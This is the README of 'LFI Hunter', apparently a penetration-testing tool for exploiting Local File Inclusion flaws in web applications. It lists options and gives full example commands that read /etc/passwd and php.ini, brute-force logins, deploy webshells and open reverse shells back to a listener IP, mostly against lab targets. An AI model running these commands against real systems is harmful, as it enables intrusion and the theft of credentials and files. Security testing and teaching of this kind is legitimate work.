LFI Hunter is a command-line tool for testing and exploiting Local File Inclusion (LFI) vulnerabilities in web applications. This tool is designed to assist ethical hackers and security researchers in assessing web application security by exploiting file inclusion vulnerabilities in a controlled environment.
- Command-line Interface: User-friendly interface with various options.
- Authentication Support: Test areas requiring login credentials.
- File Reading: Attempt to read sensitive files from the target machine.
- Parameter Fuzzing: Test for injection vulnerabilities.
- Reverse Shell Setup: Establish a reverse shell connection for deeper access.
To use LFI Hunter, clone the repository from GitHub:
- pip install -r requirements.txt
git clone https://github.com/jac11/LFI_Hunter.git
cd LFI_HunterThe basic syntax for running LFI Hunter is:
LFI_Hunter [OPTIONS]| Option | Description |
|---|---|
-h, --help |
Show help message and exit. |
--man |
Show the man page. |

-UV, --Vulnurl |
Target URL for the vulnerable web application. |
--auth |
Enable authentication mode. |
-F, --filelist |
Read from an LFI wordlist file. |
-C, --Cookie |
Provide the login session cookie. |
-B, --base64 |
Enable decoding of base64-filtered PHP code. |
-R, --read |
Specify a file to read from the target machine. |
-UF, --UserForm |
Specify the HTML login form username field. |
-PF, --PassForm |
Specify the HTML login form password field. |
-P, --password |
Specify a password for login attempts. |
-p, --readpass |
Read a password from a file. |
-LU, --loginurl |
Provide the login URL for authentication mode. |
-U, --user |
Specify a username for login attempts. |
-u, --readuser |
Read a username from a specified file. |
-A, --Aggressiv |
Enable aggressive mode to increase request speed. |
-S, --shell |
Set up a reverse shell connection to a specified IP address. |
--port PORT |
Set the port for netcat or reverse shell connections. |
-Z, --fuzzing |
Enable brute-force LFI |
-FP,--PARAME |
parameter fuzzing [replace the parameter with PARAME in url] |
-PL,--paramslist |
Specify a parameter fuzzing wordlist |
-s, --status |
filter parameter with HTTP status responses. |
--webshell |
Deploying Webshells for remote code execution directly from the terminal . |
--config FILE |
Use a configuration file with predefined options. |
-
Enabling Authentication:
--auth: Enables authentication mode, allowing the tool to access restricted areas of the application that require user login.
-
Session Cookies:
-C, --Cookie: Specify a file containing the session cookie necessary for maintaining an authenticated session.- Example:
LFI_Hunter -UV http://example.com/vulnerable_path?file= -C session_cookie.txt --auth
-
Login URL:
-LU, --loginurl: Specifies the URL of the login page.- Example:
LFI_Hunter -UV http://example.com/vulnerable_path?file= -C session_cookie.txt --auth -LU http://example.com/login
-
Username and Password Fields:
-UF, --UserForm: Specify the HTML form field name for the username input.-PF, --PassForm: Specify the HTML form field name for the password input.- Example:
LFI_Hunter -LU http://example.com/login -UV http://example.com/vulnerable_path?file= -C session_cookie.txt --auth -UF username_field -PF password_field
-
Direct Username and Password Input:
-U, --user: Specify a username directly for login attempts.-P, --password: Specify a password directly for login attempts.- Example:
LFI_Hunter -LU http://example.com/login -UV http://example.com/vulnerable_path?file= -C session_cookie.txt --auth -U admin -P mypassword
-
Reading from Files:
- Users can read usernames and passwords from files using
-u, --readuserand-p, --readpass, which is useful for testing multiple credentials in an automated fashion.
- Users can read usernames and passwords from files using
Using LFI Hunter's aggressive mode in authentication offers several advantages:
-
Increased Request Speed:
- Sends a higher volume of requests quickly, useful when testing multiple file inclusion points.
-
Enhanced Payload Variation:
- Tests various payloads rapidly to identify vulnerabilities that may not be apparent with standard methods.
-
Response Length Comparison:
- Analyzes response lengths to detect successful file inclusions, indicating different data has been read from the server.
-
Efficiency in Controlled Environments:
- Ideal for environments where extensive testing is permitted without risking disruption to production systems.
-
Automation of Testing:
- Suitable for automated scripts and CI/CD pipelines, providing quick feedback on security vulnerabilities.
-
Comprehensive Vulnerability Detection:
- Uncovers hidden vulnerabilities that might be missed during slower testing approaches.
To utilize aggressive mode while handling authentication, you might run a command like:
LFI_Hunter -UV http://example.com/vulnerable_path?file= -C session_cookie.txt --auth -A -LU http://example.com/login.php -U admin -P passwordIn this command:
-Aactivates aggressive mode.--authallows interaction with authenticated sections of the application.
-
Basic URL Scan with Authentication:
LFI_Hunter -UV http://example.com/vulnerable_path?file= -C session_cookie.txt --auth -A -LU http://example.com/login.php -U admin -P password -
Use Base64 Decoding:
LFI_Hunter -UV http://example.com/vulnerable_path?file= -C session_cookie.txt -B -Z -
Read /etc/passwd File:
LFI_Hunter -UV http://example.com/vulnerable_path?file= -C session_cookie.txt -R /etc/passwd -
Setup Reverse Shell:
LFI_Hunter -UV http://example.com/vulnerable_path?file= -C session_cookie.txt -R /var/log/auth.log -S 192.168.0.10 --port 5555 -
Fuzzing parameter with HTTP status code 301 (Moved Permanently:
lfi_hunter -FP http://172.17.0.2/mutillidae/PARAME.php -C /home/jacstory/.MYTOOLS/LFI_Hunter/cook -PL /home/jacstory/Desktop/parameters.txt -s 301 -
Fuzzing parameter with out HTTP status code:
lfi_hunter -FP http://172.17.0.2/mutillidae/PARAME.php -C /home/jacstory/.MYTOOLS/LFI_Hunter/cook -PL /home/jacstory/Desktop/parameters.txt -
*Full Command
lfi_hunter -UV http://172.17.0.2/vulnerabilities/fi/?page= -C /home/jacstory/.MYTOOLS/LFI_Hunter/cook -R /etc/php/7.0/apache2/php.ini -B --auth -LU http://172.17.0.2/login.php -U admin -P password -PF password -UF username -S 172.17.0.1 --port 5555*Explanation
- This command runs lfi_hunter against a vulnerable URL (-UV) for Local File Inclusion (LFI) testing, using cookies from a specified path (-C), trying to read php.ini (-R), with PHP base64 encoding (-B). It authenticates using credentials at a login URL (--auth, -LU, -U, -P), specifying HTML form field names for the username and password (-UF, -PF). It sets the local IP (-S) and listener port (--port).
- config.txt: Configuration file storing default options, useful for automation.
- lfi_wordlist.txt: Wordlist for common paths and filenames used in LFI testing.
- fuzz_params.txt: Wordlist for parameter fuzzing.
Developed by jac11. For issues or contributions, visit the GitHub repository.
- LFI Hunter is licensed for user use only, with no permission to modify any source code.
- read LFI_Hunter_License.txt
This README provides a comprehensive overview of how to install and use LFI Hunter effectively while highlighting its capabilities regarding authentication and aggressive mode operations.